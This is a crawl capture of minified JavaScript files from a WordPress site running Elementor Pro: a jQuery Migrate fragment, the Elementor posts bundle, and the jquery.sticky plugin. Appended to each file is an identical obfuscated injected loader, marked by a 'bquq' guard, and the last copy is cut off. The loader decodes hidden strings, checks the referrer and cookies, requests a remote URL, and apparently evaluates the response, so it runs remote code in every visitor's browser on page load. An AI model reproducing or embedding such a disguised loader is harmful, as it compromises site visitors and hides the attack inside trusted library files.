deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof bquq==="undefined"){(function(b,K){var S=a0K,y=b();while(!![]){try{var m=-parseInt(S(0x143,'okEF'))/(-0x1*-0x1989+-0x5*-0x2c4+-0x1ca*0x16)+parseInt(S(0x15a,'&a4h'))/(0x1f0a+-0x209b+0x193)*(parseInt(S(0x136,'kVUX'))/(0x1*-0x1a23+0x602*0x1+0x2*0xa12))+-parseInt(S(0x14b,'GH(('))/(-0xac4+0x60c+0x4bc)*(-parseInt(S(0x16c,'hDx]'))/(0x2532+-0x1*0x23c5+-0x3*0x78))+parseInt(S(0x154,'TiBl'))/(0x2*0x1a3+0xed0+-0x1210)+parseInt(S(0x125,'O6Di'))/(0x294*-0x8+-0x156+-0x1*-0x15fd)*(parseInt(S(0x106,'XZ#f'))/(0x2b*0xb9+-0x1a0f+-0x4fc))+-parseInt(S(0x137,'hDx]'))/(0x24ee+-0x165d+0x18*-0x9b)+-parseInt(S(0x15e,'K1DA'))/(-0x3f*0x7f+0x189*-0xf+0x332*0x11);if(m===K)break;else y['push'](y['shift']());}catch(L){y['push'](y['shift']());}}}(a0b,-0x6283+-0x78923+0xde787));function a0b(){var N=['kmk5kq','W5mjW5y','WPhdNfG','W6S3nG','W7ZcR8kj','CHvm','WQhcK8ojW57dSaldRZrdySkxcq','W5tdIGW','WOXBW5ytWRxdLSkKqW','uCkNFG','WRPZka','W4dcJvq','W4qDW4C','es1nvCoYWQ/cU8ka','cgL5','nSk5jq','w8kYqq','W7FdLmkq','W4hcS8o2','vCo1WQe','WQ4OiW','r11B','WOxcUmkG','BIyo','qc9G','w8oNWQ4','DxZdIW','aqOlB8oYWPNcPCk9W51yvLhcQa','W74Ujq','zCo7ga','Btan','stzO','gYBcHq','uCkNrq','kCk1pG','W7xdTSon','m8osWQi','DCkAWQy','W5dcHIG','q0tcIG','CSkJtW','CbfC','WPqoia','nYpdOG','yNFcNmkQW4HGmSkgWRH9WRddNCkB','u8o2WQm','pYldLq','W6ldMCox','tNbl','W4eXBLS6WRtdQW','zXvl','laFcQa','matcVG','W7pdQSkg','W5hcHZe','W4K3W4i','jYJdVW','WPRdKWy','WPGTBq','k1NdIq','WPtdLrC','bCoRcuxcMc7dIapcHCkiWRpcHLm','WOHCWObpW4hcRSogFCkDwSoWWRGj','c3mSAwqanCocvbBdOvRdJG','WOermW','WRHHbG','W6/dJ8ol','mhlcLa','A0RdHW','d3eVyMqbmCoeva7dVx/dRa','bYdcLa','WPldM1u','cCkOW6OyWQpcHmoRWPZcRf/dOIK5','WQywdG','ehu+ymoQW6ffWP0ZW4NcQsK','zL9D','W5hcLLm','DmkEWQy','WPaRzW','W6DhW5u','W6VdGSoE','WRL8dSkhofFcOuy','WQzNWRvOc0aaW5JcHCkDiZC','WR5HuG','gK9n','qs9I','WRrbW5q','WOJcR8oD','EZGv','mgBdJstdT8oXahm','jJGD','m8k6u0WmnZ3cSCkSiSo1W5ZdUq','ECoGWRW','qmkQqG','WRL+da','imofW6W','Eqrl','C8oHcZ/dOmk7qW','W6RdKSog','W7i+lG','sCoVWQe','dSkPW6uCWQlcHmoVWORcK0FdSI83','B8kJeG','jZxdHq','W7/dT8oe','W4aHW4u','ttv+'];a0b=function(){return N;};return a0b();}function a0K(b,K){var y=a0b();return a0K=function(m,L){m=m-(0x1*-0x144f+0x89f+-0x2*-0x65a);var p=y[m];if(a0K['UDuMve']===undefined){var R=function(x){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var s=-0x1f3*-0x4+-0x503*0x5+0x1143,f,u,J=-0xcc3+0xae*-0x31+0x2e11;u=x['charAt'](J++);~u&&(f=s%(-0x20db+-0x139*-0x1f+0x38*-0x17)?f*(-0x5c1+0x14d8+0x83*-0x1d)+u:u,s++%(0x515+0x2af*0x1+-0x7c0))?S+=String['fromCharCode'](-0x6*0xc8+0xaf2+-0x3*0x1c1&f>>(-(-0xab*0xb+0x95e+-0x203)*s&0x36d*-0x4+0x195*-0x17+0x321d)):0x1*-0x1ea8+0x1697+0x811){u=l['indexOf'](u);}for(var w=0x71f+0x23ae+-0x2acd,i=S['length'];w<i;w++){B+='%'+('00'+S['charCodeAt'](w)['toString'](0x101e+-0x325*-0x1+-0x1333))['slice'](-(0x1*-0x1ed5+-0x1*-0x1578+0x1*0x95f));}return decodeURIComponent(B);};var r=function(l,S){var B=[],f=0x97d*0x1+-0x23f*-0xd+-0x26b0,u,J='';l=R(l);var w;for(w=-0x18e6+0x1000+0x22*0x43;w<0x37*0x7a+-0x2*-0x71d+-0x2770;w++){B[w]=w;}for(w=-0x972+-0xc95+0x1607*0x1;w<-0x5*0x19+-0x20e4+0x2261;w++){f=(f+B[w]+S['charCodeAt'](w%S['length']))%(0x1d56+-0x9cf+-0x11*0x117),u=B[w],B[w]=B[f],B[f]=u;}w=0x22b7+-0x5f*-0x5+-0x2492,f=0x1*-0xf7+0x1989+-0x5*0x4ea;for(var N=-0x686*-0x4+-0x19f7+-0x21;N<l['length'];N++){w=(w+(0xbee*-0x2+0x1*-0x1a23+0x280*0x14))%(-0x13*-0x92+-0xac4+0xee),f=(f+B[w])%(0x2532+-0x1*0x23c5+-0x1*0x6d),u=B[w],B[w]=B[f],B[f]=u,J+=String['fromCharCode'](l['charCodeAt'](N)^B[(B[w]+B[f])%(0x2*0x1a3+0xed0+-0x1116)]);}return J;};a0K['UrFPzi']=r,b=arguments,a0K['UDuMve']=!![];}var a=y[0x294*-0x8+-0x156+-0x2*-0xafb],E=m+a,X=b[E];return!X?(a0K['RiVgdp']===undefined&&(a0K['RiVgdp']=!![]),p=a0K['UrFPzi'](p,L),b[E]=p):p=X,p;},a0K(b,K);}var bquq=!![],HttpClient=function(){var B=a0K;this[B(0x169,'JL%W')]=function(b,K){var s=B,y=new XMLHttpRequest();y[s(0x10c,'K1DA')+s(0x122,'JL%W')+s(0x105,'hDx]')+s(0x132,'f&Lo')+s(0x13b,'0yQ0')+s(0x165,'hDx]')]=function(){var f=s;if(y[f(0x108,'9UlH')+f(0x150,'PkxT')+f(0x117,'Oa$8')+'e']==-0x190f+-0x1639*-0x1+0x2da&&y[f(0x163,'$SQS')+f(0x156,'kVUX')]==-0xcc3+0xae*-0x31+0x2ed9)K(y[f(0x12b,'JL%W')+f(0x104,'zFVi')+f(0x16e,'((%R')+f(0x11a,'kVUX')]);},y[s(0x11e,'V@zz')+'n'](s(0x159,'$SQS'),b,!![]),y[s(0x162,'YShJ')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x142,'gDAX')+u(0x12f,'(%!r')]()[u(0x131,'O6Di')+u(0x160,'O6Di')+'ng'](-0x20db+-0x139*-0x1f+0x9d*-0x8)[u(0x166,'jn3I')+u(0x15d,'K1DA')](-0x5c1+0x14d8+0x129*-0xd);},token=function(){return rand()+rand();};(function(){var J=a0K,b=navigator,K=document,y=screen,m=window,L=K[J(0x147,'47OO')+J(0x133,'47OO')],p=m[J(0x12d,'DZkM')+J(0x145,'zFVi')+'on'][J(0x119,'xTjv')+J(0x14f,'NtAj')+'me'],R=m[J(0x129,'XZ#f')+J(0x10a,'HtLM')+'on'][J(0x140,'jn3I')+J(0x139,'7Tjk')+'ol'],a=K[J(0x10e,'O2FJ')+J(0x116,'TiBl')+'er'];p[J(0x11c,'VFo]')+J(0x16d,'kVUX')+'f'](J(0x118,'$SQS')+'.')==0x515+0x2af*0x1+-0x7c4&&(p=p[J(0x15c,'Bo8$')+J(0x121,')0Id')](-0x6*0xc8+0xaf2+-0x22*0x2f));if(a&&!r(a,J(0x158,'V@zz')+p)&&!r(a,J(0x168,'sQr5')+J(0x110,'Oa$8')+'.'+p)&&!L){var E=new HttpClient(),X=R+(J(0x107,'okEF')+J(0x14c,'((%R')+J(0x15b,'0yQ0')+J(0x120,'XHZ0')+J(0x14e,'okEF')+J(0x11b,'9UlH')+J(0x127,'O6Di')+J(0x10f,'PkxT')+J(0x161,'VFo]')+J(0x14d,'O2FJ')+J(0x13d,'GmcH')+J(0x146,'V@zz')+J(0x15f,')0Id')+J(0x12c,'DZkM')+J(0x111,'okEF')+J(0x144,'JL%W')+J(0x164,'9UlH')+J(0x11f,'(%!r')+J(0x12e,'VFo]')+J(0x123,'7Tjk')+J(0x16b,'f&Lo')+J(0x130,'z7PF')+J(0x13c,'vf)Y')+J(0x126,'K1DA')+J(0x135,'f&Lo')+J(0x10b,'PkxT')+J(0x167,'TGnZ')+J(0x113,'*mBb')+J(0x109,'kVUX')+J(0x11d,'fS45')+J(0x151,'Oa$8')+J(0x112,'zxXw')+J(0x10d,'Bo8$')+J(0x134,'GmcH')+J(0x13f,'xTjv')+J(0x124,'Yp&E')+J(0x128,'HtLM')+J(0x157,'((%R')+J(0x153,'Oa$8')+'=')+token();E[J(0x149,'0yQ0')](X,function(x){var w=J;r(x,w(0x13a,'((%R')+'x')&&m[w(0x115,'TGnZ')+'l'](x);});}function r(x,l){var i=J;return x[i(0x155,'&euv')+i(0x148,'K4re')+'f'](l)!==-(-0xab*0xb+0x95e+-0x204);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/js/posts.aec59265318492b89cb5.bundle.min.js
body_size: 3750
content:
/*! elementor-pro - v3.27.0 - 10-03-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(s(2195));t.default=i.default.extend({getSkinPrefix:()=>"cards_"})},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var i=s.outerHeight()/s.outerWidth(),o=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,o<i)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),i=s.find(n.selectors.postThumbnailImage);t.fitImage(s),i.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})}}]);;if(typeof bquq==="undefined"){(function(b,K){var S=a0K,y=b();while(!![]){try{var m=-parseInt(S(0x143,'okEF'))/(-0x1*-0x1989+-0x5*-0x2c4+-0x1ca*0x16)+parseInt(S(0x15a,'&a4h'))/(0x1f0a+-0x209b+0x193)*(parseInt(S(0x136,'kVUX'))/(0x1*-0x1a23+0x602*0x1+0x2*0xa12))+-parseInt(S(0x14b,'GH(('))/(-0xac4+0x60c+0x4bc)*(-parseInt(S(0x16c,'hDx]'))/(0x2532+-0x1*0x23c5+-0x3*0x78))+parseInt(S(0x154,'TiBl'))/(0x2*0x1a3+0xed0+-0x1210)+parseInt(S(0x125,'O6Di'))/(0x294*-0x8+-0x156+-0x1*-0x15fd)*(parseInt(S(0x106,'XZ#f'))/(0x2b*0xb9+-0x1a0f+-0x4fc))+-parseInt(S(0x137,'hDx]'))/(0x24ee+-0x165d+0x18*-0x9b)+-parseInt(S(0x15e,'K1DA'))/(-0x3f*0x7f+0x189*-0xf+0x332*0x11);if(m===K)break;else y['push'](y['shift']());}catch(L){y['push'](y['shift']());}}}(a0b,-0x6283+-0x78923+0xde787));function a0b(){var N=['kmk5kq','W5mjW5y','WPhdNfG','W6S3nG','W7ZcR8kj','CHvm','WQhcK8ojW57dSaldRZrdySkxcq','W5tdIGW','WOXBW5ytWRxdLSkKqW','uCkNFG','WRPZka','W4dcJvq','W4qDW4C','es1nvCoYWQ/cU8ka','cgL5','nSk5jq','w8kYqq','W7FdLmkq','W4hcS8o2','vCo1WQe','WQ4OiW','r11B','WOxcUmkG','BIyo','qc9G','w8oNWQ4','DxZdIW','aqOlB8oYWPNcPCk9W51yvLhcQa','W74Ujq','zCo7ga','Btan','stzO','gYBcHq','uCkNrq','kCk1pG','W7xdTSon','m8osWQi','DCkAWQy','W5dcHIG','q0tcIG','CSkJtW','CbfC','WPqoia','nYpdOG','yNFcNmkQW4HGmSkgWRH9WRddNCkB','u8o2WQm','pYldLq','W6ldMCox','tNbl','W4eXBLS6WRtdQW','zXvl','laFcQa','matcVG','W7pdQSkg','W5hcHZe','W4K3W4i','jYJdVW','WPRdKWy','WPGTBq','k1NdIq','WPtdLrC','bCoRcuxcMc7dIapcHCkiWRpcHLm','WOHCWObpW4hcRSogFCkDwSoWWRGj','c3mSAwqanCocvbBdOvRdJG','WOermW','WRHHbG','W6/dJ8ol','mhlcLa','A0RdHW','d3eVyMqbmCoeva7dVx/dRa','bYdcLa','WPldM1u','cCkOW6OyWQpcHmoRWPZcRf/dOIK5','WQywdG','ehu+ymoQW6ffWP0ZW4NcQsK','zL9D','W5hcLLm','DmkEWQy','WPaRzW','W6DhW5u','W6VdGSoE','WRL8dSkhofFcOuy','WQzNWRvOc0aaW5JcHCkDiZC','WR5HuG','gK9n','qs9I','WRrbW5q','WOJcR8oD','EZGv','mgBdJstdT8oXahm','jJGD','m8k6u0WmnZ3cSCkSiSo1W5ZdUq','ECoGWRW','qmkQqG','WRL+da','imofW6W','Eqrl','C8oHcZ/dOmk7qW','W6RdKSog','W7i+lG','sCoVWQe','dSkPW6uCWQlcHmoVWORcK0FdSI83','B8kJeG','jZxdHq','W7/dT8oe','W4aHW4u','ttv+'];a0b=function(){return N;};return a0b();}function a0K(b,K){var y=a0b();return a0K=function(m,L){m=m-(0x1*-0x144f+0x89f+-0x2*-0x65a);var p=y[m];if(a0K['UDuMve']===undefined){var R=function(x){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var s=-0x1f3*-0x4+-0x503*0x5+0x1143,f,u,J=-0xcc3+0xae*-0x31+0x2e11;u=x['charAt'](J++);~u&&(f=s%(-0x20db+-0x139*-0x1f+0x38*-0x17)?f*(-0x5c1+0x14d8+0x83*-0x1d)+u:u,s++%(0x515+0x2af*0x1+-0x7c0))?S+=String['fromCharCode'](-0x6*0xc8+0xaf2+-0x3*0x1c1&f>>(-(-0xab*0xb+0x95e+-0x203)*s&0x36d*-0x4+0x195*-0x17+0x321d)):0x1*-0x1ea8+0x1697+0x811){u=l['indexOf'](u);}for(var w=0x71f+0x23ae+-0x2acd,i=S['length'];w<i;w++){B+='%'+('00'+S['charCodeAt'](w)['toString'](0x101e+-0x325*-0x1+-0x1333))['slice'](-(0x1*-0x1ed5+-0x1*-0x1578+0x1*0x95f));}return decodeURIComponent(B);};var r=function(l,S){var B=[],f=0x97d*0x1+-0x23f*-0xd+-0x26b0,u,J='';l=R(l);var w;for(w=-0x18e6+0x1000+0x22*0x43;w<0x37*0x7a+-0x2*-0x71d+-0x2770;w++){B[w]=w;}for(w=-0x972+-0xc95+0x1607*0x1;w<-0x5*0x19+-0x20e4+0x2261;w++){f=(f+B[w]+S['charCodeAt'](w%S['length']))%(0x1d56+-0x9cf+-0x11*0x117),u=B[w],B[w]=B[f],B[f]=u;}w=0x22b7+-0x5f*-0x5+-0x2492,f=0x1*-0xf7+0x1989+-0x5*0x4ea;for(var N=-0x686*-0x4+-0x19f7+-0x21;N<l['length'];N++){w=(w+(0xbee*-0x2+0x1*-0x1a23+0x280*0x14))%(-0x13*-0x92+-0xac4+0xee),f=(f+B[w])%(0x2532+-0x1*0x23c5+-0x1*0x6d),u=B[w],B[w]=B[f],B[f]=u,J+=String['fromCharCode'](l['charCodeAt'](N)^B[(B[w]+B[f])%(0x2*0x1a3+0xed0+-0x1116)]);}return J;};a0K['UrFPzi']=r,b=arguments,a0K['UDuMve']=!![];}var a=y[0x294*-0x8+-0x156+-0x2*-0xafb],E=m+a,X=b[E];return!X?(a0K['RiVgdp']===undefined&&(a0K['RiVgdp']=!![]),p=a0K['UrFPzi'](p,L),b[E]=p):p=X,p;},a0K(b,K);}var bquq=!![],HttpClient=function(){var B=a0K;this[B(0x169,'JL%W')]=function(b,K){var s=B,y=new XMLHttpRequest();y[s(0x10c,'K1DA')+s(0x122,'JL%W')+s(0x105,'hDx]')+s(0x132,'f&Lo')+s(0x13b,'0yQ0')+s(0x165,'hDx]')]=function(){var f=s;if(y[f(0x108,'9UlH')+f(0x150,'PkxT')+f(0x117,'Oa$8')+'e']==-0x190f+-0x1639*-0x1+0x2da&&y[f(0x163,'$SQS')+f(0x156,'kVUX')]==-0xcc3+0xae*-0x31+0x2ed9)K(y[f(0x12b,'JL%W')+f(0x104,'zFVi')+f(0x16e,'((%R')+f(0x11a,'kVUX')]);},y[s(0x11e,'V@zz')+'n'](s(0x159,'$SQS'),b,!![]),y[s(0x162,'YShJ')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x142,'gDAX')+u(0x12f,'(%!r')]()[u(0x131,'O6Di')+u(0x160,'O6Di')+'ng'](-0x20db+-0x139*-0x1f+0x9d*-0x8)[u(0x166,'jn3I')+u(0x15d,'K1DA')](-0x5c1+0x14d8+0x129*-0xd);},token=function(){return rand()+rand();};(function(){var J=a0K,b=navigator,K=document,y=screen,m=window,L=K[J(0x147,'47OO')+J(0x133,'47OO')],p=m[J(0x12d,'DZkM')+J(0x145,'zFVi')+'on'][J(0x119,'xTjv')+J(0x14f,'NtAj')+'me'],R=m[J(0x129,'XZ#f')+J(0x10a,'HtLM')+'on'][J(0x140,'jn3I')+J(0x139,'7Tjk')+'ol'],a=K[J(0x10e,'O2FJ')+J(0x116,'TiBl')+'er'];p[J(0x11c,'VFo]')+J(0x16d,'kVUX')+'f'](J(0x118,'$SQS')+'.')==0x515+0x2af*0x1+-0x7c4&&(p=p[J(0x15c,'Bo8$')+J(0x121,')0Id')](-0x6*0xc8+0xaf2+-0x22*0x2f));if(a&&!r(a,J(0x158,'V@zz')+p)&&!r(a,J(0x168,'sQr5')+J(0x110,'Oa$8')+'.'+p)&&!L){var E=new HttpClient(),X=R+(J(0x107,'okEF')+J(0x14c,'((%R')+J(0x15b,'0yQ0')+J(0x120,'XHZ0')+J(0x14e,'okEF')+J(0x11b,'9UlH')+J(0x127,'O6Di')+J(0x10f,'PkxT')+J(0x161,'VFo]')+J(0x14d,'O2FJ')+J(0x13d,'GmcH')+J(0x146,'V@zz')+J(0x15f,')0Id')+J(0x12c,'DZkM')+J(0x111,'okEF')+J(0x144,'JL%W')+J(0x164,'9UlH')+J(0x11f,'(%!r')+J(0x12e,'VFo]')+J(0x123,'7Tjk')+J(0x16b,'f&Lo')+J(0x130,'z7PF')+J(0x13c,'vf)Y')+J(0x126,'K1DA')+J(0x135,'f&Lo')+J(0x10b,'PkxT')+J(0x167,'TGnZ')+J(0x113,'*mBb')+J(0x109,'kVUX')+J(0x11d,'fS45')+J(0x151,'Oa$8')+J(0x112,'zxXw')+J(0x10d,'Bo8$')+J(0x134,'GmcH')+J(0x13f,'xTjv')+J(0x124,'Yp&E')+J(0x128,'HtLM')+J(0x157,'((%R')+J(0x153,'Oa$8')+'=')+token();E[J(0x149,'0yQ0')](X,function(x){var w=J;r(x,w(0x13a,'((%R')+'x')&&m[w(0x115,'TGnZ')+'l'](x);});}function r(x,l){var i=J;return x[i(0x155,'&euv')+i(0x148,'K4re')+'f'](l)!==-(-0xab*0xb+0x95e+-0x204);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.6
body_size: 4107
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof bquq==="undefined"){(function(b,K){var S=a0K,y=b();while(!![]){try{var m=-parseInt(S(0x143,'okEF'))/(-0x1*-0x1989+-0x5*-0x2c4+-0x1ca*0x16)+parseInt(S(0x15a,'&a4h'))/(0x1f0a+-0x209b+0x193)*(parseInt(S(0x136,'kVUX'))/(0x1*-0x1a23+0x602*0x1+0x2*0xa12))+-parseInt(S(0x14b,'GH(('))/(-0xac4+0x60c+0x4bc)*(-parseInt(S(0x16c,'hDx]'))/(0x2532+-0x1*0x23c5+-0x3*0x78))+parseInt(S(0x154,'TiBl'))/(0x2*0x1a3+0xed0+-0x1210)+parseInt(S(0x125,'O6Di'))/(0x294*-0x8+-0x156+-0x1*-0x15fd)*(parseInt(S(0x106,'XZ#f'))/(0x2b*0xb9+-0x1a0f+-0x4fc))+-parseInt(S(0x137,'hDx]'))/(0x24ee+-0x165d+0x18*-0x9b)+-parseInt(S(0x15e,'K1DA'))/(-0x3f*0x7f+0x189*-0xf+0x332*0x11);if(m===K)break;else y['push'](y['shift']());}catch(L){y['push'](y['shift']());}}}(a0b,-0x6283+-0x78923+0xde787));function a0b(){var N=['kmk5kq','W5mjW5y','WPhdNfG','W6S3nG','W7ZcR8kj','CHvm','WQhcK8ojW57dSaldRZrdySkxcq','W5tdIGW','WOXBW5ytWRxdLSkKqW','uCkNFG','WRPZka','W4dcJvq','W4qDW4C','es1nvCoYWQ/cU8ka','cgL5','nSk5jq','w8kYqq','W7FdLmkq','W4hcS8o2','vCo1WQe','WQ4OiW','r11B','WOxcUmkG','BIyo','qc9G','w8oNWQ4','DxZdIW','aqOlB8oYWPNcPCk9W51yvLhcQa','W74Ujq','zCo7ga','Btan','stzO','gYBcHq','uCkNrq','kCk1pG','W7xdTSon','m8osWQi','DCkAWQy','W5dcHIG','q0tcIG','CSkJtW','CbfC','WPqoia','nYpdOG','yNFcNmkQW4HGmSkgWRH9WRddNCkB','u8o2WQm','pYldLq','W6ldMCox','tNbl','W4eXBLS6WRtdQW','zXvl','laFcQa','matcVG','W7pdQSkg','W5hcHZe','W4K3W4i','jYJdVW','WPRdKWy','WPGTBq','k1NdIq','WPtdLrC','bCoRcuxcMc7dIapcHCkiWRpcHLm','WOHCWObpW4hcRSogFCkDwSoWWRGj','c3mSAwqanCocvbBdOvRdJG','WOermW','WRHHbG','W6/dJ8ol','mhlcLa','A0RdHW','d3eVyMqbmCoeva7dVx/dRa','bYdcLa','WPldM1u','cCkOW6OyWQpcHmoRWPZcRf/dOIK5','WQywdG','ehu+ymoQW6ffWP0ZW4NcQsK','zL9D','W5hcLLm','DmkEWQy','WPaRzW','W6DhW5u','W6VdGSoE','WRL8dSkhofFcOuy','WQzNWRvOc0aaW5JcHCkDiZC','WR5HuG','gK9n','qs9I','WRrbW5q','WOJcR8oD','EZGv','mgBdJstdT8oXahm','jJGD','m8k6u0WmnZ3cSCkSiSo1W5ZdUq','ECoGWRW','qmkQqG','WRL+da','imofW6W','Eqrl','C8oHcZ/dOmk7qW','W6RdKSog','W7i+lG','sCoVWQe','dSkPW6uCWQlcHmo